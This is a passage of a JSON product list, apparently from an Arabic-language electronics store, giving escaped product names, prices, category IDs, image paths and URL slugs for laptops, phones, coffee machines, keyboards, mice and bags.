\u0645\u0627\u0643\u064a\u0646\u0629 \u062a\u062d\u0636\u064a\u0631 \u0627\u0644\u0642\u0647\u0648\u0629 \u0627\u0633\u0628\u0631\u064a\u0633\u0648 \u0645\u0646 \u0641\u064a\u0644\u064a\u0628\u0633 \u0623\u0648\u062a\u0648\u0645\u0627\u062a\u064a\u0643\u064a\u0629 \u0633\u064a\u0631\u064a\u06323200 - \u0636\u0645\u0627\u0646 \u0627\u0644\u0648\u0643\u064a\u0644","c":["658","707"],"d":"","p":35999,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/0019483.jpg","u":"philips-series-3200-combination-coffee-maker-ep3241-50.html"},{"value":"OK0040-05 \u0645\u0627\u0643\u064a\u0646\u0629 \u062a\u062d\u0636\u064a\u0631 \u0627\u0644\u0642\u0647\u0648\u0629 \u0627\u0644\u062a\u0631\u0643\u064a \u0645\u0646 \u0627\u0631\u0632\u0648\u0645 \u0627\u0648\u0643\u0627 ( \u0627\u064a\u0644\u064a\u062a ) 710\u0648\u0627\u062a - \u062a\u0627\u062a\u0634   \u0627\u0628\u064a\u0636 \u2013 \u0641\u0636\u064a ","c":["658","707"],"d":"","p":12499,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/0019667.jpg","u":"arzum-okka-elit-turkish-coffee-machine-white-chrome-touch-ok0040-05.html"},{"value":"OK0040-20 \u0645\u0627\u0643\u064a\u0646\u0629 \u062a\u062d\u0636\u064a\u0631 \u0627\u0644\u0642\u0647\u0648\u0629 \u0627\u0644\u062a\u0631\u0643\u064a \u0645\u0646 \u0627\u0631\u0632\u0648\u0645 \u0627\u0648\u0643\u0627 ( \u0627\u064a\u0644\u064a\u062a ) 710\u0648\u0627\u062a - \u062a\u0627\u062a\u0634   \u0627\u0633\u0648\u062f \u2013 \u0641\u0636\u064a  ","c":["658","707"],"d":"","p":12499,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/0019666---.jpg","u":"arzum-okka-coffee-machine-710-w-black-silver-touch-ok0040-20.html"},{"value":"OK0040-26 \u0645\u0627\u0643\u064a\u0646\u0629 \u062a\u062d\u0636\u064a\u0631 \u0627\u0644\u0642\u0647\u0648\u0629 \u0627\u0644\u062a\u0631\u0643\u064a \u0645\u0646 \u0627\u0631\u0632\u0648\u0645 \u0627\u0648\u0643\u0627 ( \u0627\u064a\u0644\u064a\u062a ) 710\u0648\u0627\u062a - \u062a\u0627\u062a\u0634   \u0627\u0633\u0648\u062f \u2013 \u0646\u062d\u0627\u0633\u064a ","c":["658","707"],"d":"","p":12499,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/0019665.jpg","u":"arzum-okka-coffee-machine-710-w-touch-black-copper-ok0040-26.html"},{"value":"\u0644\u0648\u062d\u0629 \u0645\u0641\u0627\u062a\u064a\u062d \u0645\u064a\u0643\u0627\u0646\u064a\u0643\u064a\u0629 \u0631\u064a\u062f \u062f\u0631\u0627\u062c\u0648\u0646 K617 FIZZ \u0628\u0625\u0636\u0627\u0621\u0629 RGB \u2013 \u0623\u0628\u064a\u0636\/\u0623\u062d\u0645\u0631 \u2013 \u0645\u0641\u0627\u062a\u064a\u062d \u062d\u0645\u0631\u0627\u0621","c":["547","548","686","571","683","687"],"d":"","p":1550,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/9\/19877.jpg","u":"redragon-k617-fizz-rgb-white-red-mechanical-keyboard-red.html"},{"value":"\u0644\u0648\u062d\u0629 \u0645\u0641\u0627\u062a\u064a\u062d REDRAGON K617 \u0644\u0644\u0623\u0644\u0639\u0627\u0628 \u2013 \u0645\u064a\u0643\u0627\u0646\u064a\u0643\u064a\u0629 \u2013 RGB \u2013 \u0643\u0631\u064a\u0633\u062a\u0627\u0644 \u0623\u0633\u0648\u062f","c":["547","548","686"],"d":"","p":1850,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/w\/h\/whatsapp_image_2025-08-31_at_12.08.46_d4662a75.jpg","u":"redragon-k-b-gaming-k617-mechanical-ct-rgb-crystal-black.html"},{"value":" REDRAGON K624 PRO RGB \u0644\u0648\u062d\u0629 \u0645\u0641\u0627\u062a\u064a\u062d \u0627\u0644\u0623\u0644\u0639\u0627\u0628 \u0627\u0644\u0645\u064a\u0643\u0627\u0646\u064a\u0643\u064a\u0629  \u0644\u0627\u0633\u0644\u0643\u064a\u0629\/\u0633\u0644\u0643\u064a\u0629 \u0648\u0628\u0644\u0648\u062a\u0648\u062b \u0633\u0648\u062f\u0627\u0621","c":["547","548","686","571","683","687"],"d":"","p":2450,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/9\/19879---.jpg","u":"redragon-k624-pro-mechanical-gaming-keyboard-rgb-wireless-wird-and-bluetooth-black.html"},{"value":" REDRAGON K503 \u0644\u0648\u062d\u0629 \u0645\u0641\u0627\u062a\u064a\u062d \u0627\u0644\u0623\u0644\u0639\u0627\u0628  \u0628\u0625\u0636\u0627\u0621\u0629 RGB","c":["547","548","686","571","683","687"],"d":"","p":950,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/r\/e\/redragon-k503-gaming-keyboard-rgb.jpg","u":"redragon-k503-gaming-keyboard-rgb.html"},{"value":"\u062d\u0642\u064a\u0628\u0629 \u0638\u0647\u0631 \u0643\u0648\u062c\u0631 8000 \u0633\u0648\u062f\u0627\u0621 15.6","c":["547","555","556"],"d":"","p":600,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/_\/1_68_13.jpg","u":"bag-cougar-backpack-8000-black-15-6.html"},{"value":"\u062d\u0642\u064a\u0628\u0629 \u0638\u0647\u0631 \u0643\u0648\u062c\u0631- 8000- \u0632\u0631\u0642\u0627\u0621 - 15.6","c":["547","555","556"],"d":"","p":650,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/_\/1_68_14.jpg","u":"bag-cougar-backpack-8000-blue-15-6.html"},{"value":"\u062d\u0642\u064a\u0628\u0629 \u0638\u0647\u0631 \u0643\u0648\u062c\u0631- 8000 -\u0631\u0645\u0627\u062f\u064a\u0629- 15.6","c":["547","555","556"],"d":"","p":600,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/_\/1_68_16.jpg","u":"bag-cougar-backpack-8000-gray-15-6.html"},{"value":"\u0643\u0648\u062c\u0631 \u062d\u0642\u064a\u0628\u0629 \u0638\u0647\u0631 -8835- \u0633\u0648\u062f\u0627\u0621- 15.6 ","c":["547","555","556"],"d":"","p":900,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/0015598.jpg","u":"bag-cougar-backpack-8835-black-15-6.html"},{"value":"\u0643\u0648\u062c\u0631 \u062d\u0642\u064a\u0628\u0629 \u0638\u0647\u0631- 8008 -\u0632\u0631\u0642\u0627\u0621-15.6 ","c":["547","555","556"],"d":"","p":900,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/0017293.jpg","u":"cougar-bag-backpack-8008-blue-15-6.html"},{"value":" E16 Gen 3 \u0644\u064a\u0646\u0648\u0641\u0648  \u062b\u064a\u0646\u0643 \u0628\u0627\u062f - \u0627\u0646\u062a\u0644 \u0627\u0644\u062a\u0631 5 (225u) -   \u0631\u0627\u0645\u0627\u062a 8 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a -\u0647\u0627\u0631\u062f 512\u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a- \u0627\u0646\u062a\u0644 \u062c\u0631\u0627\u0641\u064a\u0643 -16\u0628\u0648\u0635\u0629 -\u062f\u0648\u0633 -\u0636\u0645\u0627\u0646 \u0633\u0646\u062a\u064a\u0646 ","c":["547","552","553"],"d":"","p":37399,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/9\/19511.jpg","u":"lenovo-thinkpad-e16-gen-3-ultra-5-225u-8gb-ddr5-512gb-ssd-intel-graphics-16-wuxga-dos-2y.html"},{"value":"\u0627\u064a\u0633\u0631 \u0646\u064a\u062a\u0631\u0648  V 15 ANV15-51-767G - \u0627\u0646\u062a\u0644 \u0643\u0648\u0631 \u0627\u0649 7 (13620H) - \u0631\u0627\u0645\u0627\u062a 16 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a - \u0647\u0627\u0631\u062f 512 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a - \u062c\u0631\u0627\u0641\u064a\u0643  RTX 3050 6GB-\u0634\u0627\u0634\u0629 15.6 \u0628\u0648\u0635\u0629 FHD 165 - \u0648\u064a\u0646\u062f\u0648\u0632 11  - \u0636\u0645\u0627\u0646 \u0633\u0646\u062a\u064a\u0646","c":["547","552","571","572","603","939","938","942"],"d":"","p":39999,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/0019952.jpg","u":"acer-nitro-v-15-anv15-51-767g-intel-core-i7-13620h-16gb-512gb-ssd-rtx-3050-6gb-15-6-fhd-165h-fp-2y.html"},{"value":"\u0627\u064a\u0633\u0631 \u0646\u064a\u062a\u0631\u0648 V16 ANV16-71-72T - \u0627\u0646\u062a\u0644 \u0643\u0648\u0631 \u0627\u0649 7 (14650 HX) - \u0631\u0627\u0645\u0627\u062a 16 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a - \u0647\u0627\u0631\u062f 512 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a - \u062c\u0631\u0627\u0641\u064a\u0643 RTX 4050 6GB - \u0634\u0627\u0634\u0629 16 \u0628\u0648\u0635\u0629 165 \u0647\u0631\u062a\u0632  -\u0648\u064a\u0646\u062f\u0648\u063211-\u0636\u0645\u0627\u0646 \u0633\u0646\u062a\u064a\u0646  ","c":["547","552","571","572","603","939","938","942"],"d":"","p":48999,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/0019953_2.jpg","u":"acer-nitro-v16-anv16-71-72t-intel-core-i7-14650hx-16gb-512gb-ssd-rtx-4050-6gb-16-wuxga-165hz-2y.html"},{"value":"\u0627\u064a\u0633\u0631 \u0646\u064a\u062a\u0631\u0648 V16 ANV16-71-79E0 - \u0627\u0646\u062a\u0644 \u0643\u0648\u0631 \u0627\u0649 7 (14650HX) - \u0631\u0627\u0645\u0627\u062a 16 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a -\u0647\u0627\u0631\u062f 512 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a - \u062c\u0631\u0627\u0641\u064a\u0643 RTX 4060 8 GB - \u0634\u0627\u0634\u0629 16 \u0628\u0648\u0635\u0629 165 \u0647\u0631\u062a\u0632 - \u0627\u0633\u0648\u062f -\u0648\u064a\u0646\u062f\u0648\u063211-\u0636\u0645\u0627\u0646 \u0633\u0646\u062a\u064a\u0646 ","c":["547","552","571","572","603","939","938","942"],"d":"","p":52999,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/0019951.jpg","u":"acer-nitro-v16-anv16-71-79e0-intel-core-i7-14650hx-16gb-512ssd-rtx-4060-8gb-16-165hz-black-2y.html"},{"value":"\u0644\u064a\u0646\u0648\u0641\u0648 15ARP9 - \u0631\u064a\u0632\u0646 7 (7435HS ) - \u0631\u0627\u0645\u0627\u062a 24 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a-\u0647\u0627\u0631\u062f 1 \u062a\u064a\u0631\u0627\u0628\u0627\u064a\u062a -\u062c\u0631\u0627\u0641\u064a\u0643  RTX 4070 8GB -\u0634\u0627\u0634\u0629 15.6 \u0628\u0648\u0635\u0629 -\u0648\u064a\u0646\u062f\u0648\u0632 11-\u0631\u0645\u0627\u062f\u0649 - \u0636\u0645\u0627\u0646 \u0633\u0646\u062a\u064a\u0646","c":["547","552","553","571","572","605"],"d":"","p":59199,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/9\/19505_1.jpg","u":"lenovo-loq-15arp9-r7-7435hs-24gb-ddr5-1tb-ssd-rtx-4070-8gb-15-6-fhd-win11-grey-2y.html"},{"value":"ECAM320.61.G \u0645\u0627\u0643\u064a\u0646\u0629 \u062a\u062d\u0636\u064a\u0631 \u0627\u0644\u0642\u0647\u0648\u0629 \u0627\u0633\u0628\u0631\u064a\u0633\u0648 \u062f\u064a\u0644\u0648\u0646\u062c\u064a \u0645\u0627\u062c\u0646\u064a\u0641\u064a\u0643\u0627 \u0628\u0644\u0633  \u0623\u0648\u062a\u0648\u0645\u0627\u062a\u064a\u0643\u064a\u0629 -\u0636\u0645\u0627\u0646 \u0633\u0646\u062a\u064a\u0646 \u0648\u0643\u064a\u0644","c":["658","707"],"d":"","p":59999,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/2\/0\/20004_1.jpg","u":"delonghi-magnifica-plus-ecam320-61-g-automatic-coffee-machine-warranty-2-years-agent2.html"},{"value":"\u0645\u0627\u0643\u064a\u0646\u0629 \u062a\u062d\u0636\u064a\u0631 \u0627\u0644\u0642\u0647\u0648\u0629 \u0627\u0633\u0628\u0631\u064a\u0633\u0648 \u062f\u064a\u0644\u0648\u0646\u062c\u064a \u0631\u064a\u0641\u064a\u0644\u064a\u0627 \u0623\u0648\u062a\u0648\u0645\u0627\u062a\u064a\u0643\u064a\u0629 \u0644\u0648\u0646 \u0628\u064a\u062c - \u0636\u0645\u0627\u0646 \u0633\u0646\u062a\u064a\u0646 \u0627\u0644\u0648\u0643\u064a\u0644 - EXAM440.55.BG","c":["658","707"],"d":"","p":60999,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/2\/0\/20001.jpg","u":"de-longhi-rivella-espresso-coffee-machine-beige-exam440-55-bg-warranty-2-years-agent.html"},{"value":"OK0040-04 \u0645\u0627\u0643\u064a\u0646\u0629 \u062a\u062d\u0636\u064a\u0631 \u0627\u0644\u0642\u0647\u0648\u0629 \u0627\u0644\u062a\u0631\u0643\u064a \u0645\u0646 \u0627\u0631\u0632\u0648\u0645 \u0627\u0648\u0643\u0627 ( \u0627\u064a\u0644\u064a\u062a ) 710\u0648\u0627\u062a - \u062a\u0627\u062a\u0634   \u0627\u0628\u064a\u0636 \u2013 \u0646\u062d\u0627\u0633\u064a  ","c":["658","707"],"d":"","p":12499,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/9\/19668.png","u":"arzum-okka-elite-turkish-coffee-maker-710w-white-touch-copper-ok0040-04.html"},{"value":"\u0633\u0627\u0645\u0633\u0648\u0646\u062c \u062c\u0644\u0627\u0643\u0633\u064a A56 - \u0631\u0627\u0645\u0627\u062a 12 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a - 256 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a -5G- \u0631\u0645\u0627\u062f\u0649 \u0641\u0627\u062a\u062d ","c":["561","566","567"],"d":"","p":23999,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/0018845.jpg","u":"samsung-galaxy-a56-12gb-256gb-5g-light-gray.html"},{"value":"\u0633\u0627\u0645\u0633\u0648\u0646\u062c \u062c\u0644\u0627\u0643\u0633\u064a A56 - \u0631\u0627\u0645\u0627\u062a 8 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a - 256 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a -5G- \u0631\u0645\u0627\u062f\u0649 \u0641\u0627\u062a\u062d  ","c":["561","566","567"],"d":"","p":21999,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/0018845_1.jpg","u":"samsung-galaxy-a56-8gb-256gb-5g-awsome-lightgray.html"},{"value":"\u0633\u0627\u0645\u0633\u0648\u0646\u062c \u062c\u0644\u0627\u0643\u0633\u064a A56 - \u0631\u0627\u0645\u0627\u062a 12 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a - 256 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a - \u0632\u064a\u062a\u0648\u0646\u0649 ","c":["561","566","567"],"d":"","p":23999,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/0020117.jpg","u":"samsung-galaxy-a56-12gb-256gb-5g-olive.html"},{"value":"\u0627\u062a\u0634 \u0628\u064a \u0641\u064a\u0643\u062a\u0648\u0633  15-fa2013dx - \u0627\u0646\u062a\u0644 \u0643\u0648\u0631  (13420H) i5 - \u0627\u0644\u0631\u0627\u0645\u0627\u062a 8 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a -\u0647\u0627\u0631\u062f 512 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a - \u0627\u0631 \u062a\u0649 \u0627\u0643\u0633 3050 6 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a - 144 \u0647\u0631\u062a\u0632 - \u0648\u064a\u0646\u062f\u0648\u0632 11 - \u0633\u064a\u0644\u0641\u0631 - 15.6 \u0628\u0648\u0635\u0629 \" \u0641\u0644 \u0627\u062a\u0634 \u062f\u0649 ","c":["547","552","571","572","576","609","942"],"d":"","p":32700,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/2\/0\/20145.jpg","u":"hp-victus-15-fa2013dx-intel-core-i5-13420h-8gb-512g-ssd-rtx3050-6g-144hz-win11-silver-15-6-fhd.html"},{"value":"\u0631\u064a\u062f\u064a\u0645\u064a A5 - \u0631\u0627\u0645\u0627\u062a 4 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a - 128 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a - \u0633\u0627\u0646\u062f\u0649 \u062c\u0648\u0644\u062f ","c":["561","566","584"],"d":"","p":5199,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/0019671.jpg","u":"redmi-a5-4gb-128gb-sandy-gold.html"},{"value":"\u0644\u064a\u0646\u0648\u0641\u0648  LOQ 15IRX10 - \u0627\u0646\u062a\u0644 \u0643\u0648\u0631 \u0627\u0649 7 (14700HX ) - \u0631\u0627\u0645\u0627\u062a 24 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a - 512 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a - \u0627\u0631 \u062a\u0649 \u0627\u0643\u0633 5050 8 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a - 15.6 \u0628\u0648\u0635\u0629 \u0641\u0644 \u0627\u062a\u0634 \u062f\u0649 - \u0648\u064a\u0646\u062f\u0648\u0632 11 - \u062c\u0631\u0627\u0649 - \u0636\u0645\u0627\u0646 \u0633\u0646\u062a\u064a\u0646 ","c":["547","552","553","571","572","605","942"],"d":"","p":55699,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/9\/19508--_1.jpg","u":"lenovo-loq-15irx10-intel-core-i7-14700hx-24gb-512gb-ssd-rtx-5050-8gb-15-6-fhd-win11-grey-2y.html"},{"value":"\u0644\u064a\u0646\u0648\u0641\u0648  ip Slim 3 15IRH8- \u0627\u0646\u062a\u0644 \u0643\u0648\u0631 \u0627\u0649 7  (13620H)- \u0627\u0644\u0631\u0627\u0645\u0627\u062a 16 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a - 512 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a -Integrated Intel UHD - \u0634\u0627\u0634\u0629 15.6 \u0628\u0648\u0635\u0629 \u0641\u0644 \u0627\u062a\u0634 \u062f\u0649 IPS - \u062f\u0648\u0633 ","c":["547","552","553","942"],"d":"","p":30199,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/6\/16202.jpg","u":"loq-15iax9e-essential-intel-core-i5-12450hx-16gb-512gb-ssd-rtx-2050-4gb-15-6-fhd-2y-dos.html"},{"value":"\u0644\u064a\u0646\u0648\u0641\u0648 15IAX9E Essential- \u0627\u0646\u062a\u0644 \u0643\u0648\u0631\u0627\u0649 5  (12450HX) - \u0631\u0627\u0645\u0627\u062a 16 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a -512 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a - \u0627\u0631 \u062a\u0649 \u0627\u0643\u0633 2050  4 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a - \u0627\u0644\u0634\u0627\u0634\u0629 15.6 \u0628\u0648\u0635\u0629 \u0641\u0644 \u0627\u062a\u0634 \u062f\u0649 - \u0636\u0645\u0627\u0646 \u0633\u0646\u062a\u064a\u0646 - \u062f\u0648\u0633 ","c":["547","552","553","571","572","605","942"],"d":"","p":28999,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/8\/18528.jpg","u":"lenovo-loq-15iax9e-essential-intel-core-i5-12450hx-16gb-512gb-ssd-rtx-2050-4gb-15-6-fhd-2y-dos.html"},{"value":"\u0627\u064a\u0633\u0631  A15 -51M-58CS  - \u0627\u0646\u062a\u0644 \u0643\u0648\u0631 \u0627\u0649 5 (13420H) - \u0627\u0644\u0631\u0627\u0645\u0627\u062a 8 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a - 512 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a -\u0627\u0644\u0634\u0627\u0634\u0629 15.6\u0628\u0648\u0635\u0629 \u0641\u0644 \u0627\u062a\u0634 \u062f\u0649 - \u0627\u0646\u062a\u0644 \u064a\u0648 \u0627\u062a\u0634 \u062f\u0649 \u062c\u0631\u0627\u0641\u064a\u0643 _ \u0636\u0645\u0627\u0646 \u0633\u0646\u062a\u064a\u0646","c":["547","552","603","942"],"d":"","p":22499,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/2\/0\/20206.jpg","u":"acer-a15-51m-58cs-intel-core-i5-13420h-8gb-512gb-pcie-nvme-ssd-15-6-fhd-intel-uhd-graphics-2y.html"},{"value":"\u0644\u064a\u0646\u0648\u0641\u0648 IdeaPad Slim 3 15IRH10- \u0627\u0646\u062a\u0644 \u0643\u0648\u0631 \u0627\u0649 7  (13620H) - \u0627\u0644\u0631\u0627\u0645\u0627\u062a 16 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a-512\u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a-\u0627\u0646\u062a\u0644 \u064a\u0648 \u0627\u062a\u0634 \u062f\u0649 \u062c\u0631\u0627\u0641\u064a\u0643 -\u0634\u0627\u0634\u0629 15.3 \u0628\u0648\u0635\u0629 60 \u0647\u0631\u062a\u0632 - \u0648\u064a\u0646\u062f\u0648\u0632 11 - \u0636\u0645\u0627\u0646 \u0633\u0646\u062a\u064a\u0646 ","c":["547","552","553","942"],"d":"","p":31899,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/2\/0\/20259.jpg","u":"lenovo-ideapad-slim-3-15irh10-intel-core-i7-13620h-16gb-512gb-ssd-intel-uhd-graphics-15-3-60hz-win11-2y.html"},{"value":"\u0627\u0648\u0628\u0648 A6  \u0628\u0631\u0648 - \u0631\u0627\u0645 8 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a - 256 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a -4G -  \u0623\u062d\u0645\u0631 \u0631\u0648\u0632\u0648\u0648\u062f","c":["561","566","614"],"d":"","p":13890,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/_\/1_68_18.jpg","u":"oppo-a6-pro-ram-8-gb-256gb-4g-rosewood-red.html"},{"value":"\u0627\u0648\u0628\u0648 A6  \u0628\u0631\u0648 - \u0631\u0627\u0645 8 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a - 256 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a -4G -   \u0623\u0632\u0631\u0642 \u0633\u062a\u064a\u0644\u0627\u0631","c":["561","566","614"],"d":"","p":13890,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/_\/1_68_19.jpg","u":"oppo-a6-pro-ram-8-gb-256gb-4g-stellar-blue.html"},{"value":"\u0627\u0648\u0628\u0648 A6  \u0628\u0631\u0648 - \u0631\u0627\u0645 8 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a - 256 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a -5G -  \u0623\u062d\u0645\u0631 \u0631\u0648\u0632\u0648\u0648\u062f","c":["561","566","614"],"d":"","p":15890,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/_\/1_70_1.jpg","u":"oppo-a6-pro-ram-8-gb-256gb-5g-rosewood-red.html"},{"value":"\u0627\u0648\u0628\u0648 A6  \u0628\u0631\u0648 - \u0631\u0627\u0645 8 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a - 256 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a -5G -   \u0623\u0632\u0631\u0642 \u0633\u062a\u064a\u0644\u0627\u0631","c":["561","566","614"],"d":"","p":15890,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/_\/1_70_2.jpg","u":"oppo-a6-pro-ram-8-gb-256gb-5g-stellar-blue.html"},{"value":"\u0645\u0627\u0648\u0633 Aspire Silent N360 \u0627\u0644\u0644\u0627\u0633\u0644\u0643\u064a \u0645\u0639 \u0632\u0631 \u062a\u0634\u063a\u064a\u0644\/\u0625\u064a\u0642\u0627\u0641 - \u0623\u0633\u0648\u062f","c":["547","548","549"],"d":"","p":375,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/0017769.jpg","u":"aspire-silent-mouse-n360-wireless-saving-on-off-button-black.html"},{"value":"\u0645\u0627\u0648\u0633 Aspire Silent Y6000 BT \u0627\u0644\u0644\u0627\u0633\u0644\u0643\u064a \u0645\u0639 \u0632\u0631 \u0627\u0644\u062a\u0634\u063a\u064a\u0644\/\u0627\u0644\u0625\u064a\u0642\u0627\u0641 - \u0631\u0645\u0627\u062f\u064a","c":["547","548","549"],"d":"","p":450,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/0017772.jpg","u":"aspire-silent-mouse-y6000-bt-wirelesssaving-on-off-button-grey.html"},{"value":"\u0645\u0627\u0648\u0633 \u0623\u0633\u0628\u0627\u064a\u0631 N80 - \u0633\u0644\u0643\u064a \u0623\u0633\u0648\u062f","c":["547","548","549"],"d":"","p":150,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/0017774.jpg","u":"mouse-aspire-n80-wired-black.html"},{"value":"\u0645\u0627\u0648\u0633 Aspire Silent M380 - \u0632\u0631 \u062a\u0634\u063a\u064a\u0644\/\u0625\u064a\u0642\u0627\u0641 \u0644\u0627\u0633\u0644\u0643\u064a - \u0623\u0628\u064a\u0636","c":["547","548","549"],"d":"","p":375,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/0017766.jpg","u":"aspire-silent-mouse-m380-wireless-saving-on-off-button-white.html"},{"value":"\u0645\u0627\u0648\u0633 Aspire Silent M380 - \u0632\u0631 \u062a\u0634\u063a\u064a\u0644\/\u0625\u064a\u0642\u0627\u0641 \u0644\u0627\u0633\u0644\u0643\u064a - \u0623\u0633\u0648\u062f","c":["547","548","549"],"d":"","p":375,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/0017765.jpg","u":"aspire-silent-mouse-m380-wireless-saving-on-off-button-black.html"},{"value":"\u0645\u0627\u0648\u0633 \u0623\u0633\u0628\u0627\u064a\u0631 \u0633\u0627\u064a\u0644\u0646\u062a M886 \u0627\u0644\u0644\u0627\u0633\u0644\u0643\u064a - \u0623\u0633\u0648\u062f","c":["547","548","549"],"d":"","p":375,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/0017773.jpg","u":"aspire-silent-mouse-m886-wireless-black.html"},{"value":"\u0645\u0627\u0648\u0633 Aspire Silent N360 \u0627\u0644\u0644\u0627\u0633\u0644\u0643\u064a \u0645\u0639 \u0632\u0631 \u062a\u0634\u063a\u064a\u0644\/\u0625\u064a\u0642\u0627\u0641 - \u0623\u0632\u0631\u0642","c":["547","548","549"],"d":"","p":375,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/0017770.jpg","u":"aspire-silent-mouse-n360-wireless-saving-on-off-button-blue.html"},{"value":"\u0645\u0627\u0648\u0633 \u0623\u0633\u0628\u0627\u064a\u0631 \u0633\u0627\u064a\u0644\u0646\u062a S400 \u0644\u0627\u0633\u0644\u0643\u064a - \u0623\u0633\u0648\u062f","c":["547","548","549"],"d":"","p":375,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/0017767.jpg","u":"aspire-silent-mouse-s400-wireless-black.html"},{"value":"\u0645\u0627\u0648\u0633 Aspire Silent Y3600-BT \u0627\u0644\u0644\u0627\u0633\u0644\u0643\u064a \u0627\u0644\u0645\u0632\u0648\u062f \u0628\u0632\u0631 \u062a\u0634\u063a\u064a\u0644\/\u0625\u064a\u0642\u0627\u0641 - \u0623\u0633\u0648\u062f","c":["547","548","549"],"d":"","p":450,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/0017768.jpg","u":"aspire-silent-mouse-y3600-bt-wireless-saving-on-off-button-black.html"},{"value":"\u0644\u0648\u062d\u0629 \u0645\u0641\u0627\u062a\u064a\u062d \u0648\u0645\u0627\u0648\u0633 \u0644\u0627\u0633\u0644\u0643\u064a\u0629 \u0645\u0646 \u0643\u0648\u0645\u0628\u0648 \u0623\u0633\u0628\u0627\u064a\u0631 KM788 - \u0623\u0633\u0648\u062f","c":["547","548","685"],"d":"","p":700,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/0017775.jpg","u":"compo-aspire-km788-keyboard-mouse-wireless-black.html"},{"value":"\u0644\u0648\u062d\u0629 \u0645\u0641\u0627\u062a\u064a\u062d Aspire K808 - \u0633\u0644\u0643\u064a\u0629 \u0628\u0627\u0644\u0644\u0648\u0646 